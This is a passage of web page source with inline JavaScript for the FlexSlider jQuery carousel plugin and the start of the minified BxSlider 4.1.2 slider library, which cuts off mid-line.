        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" 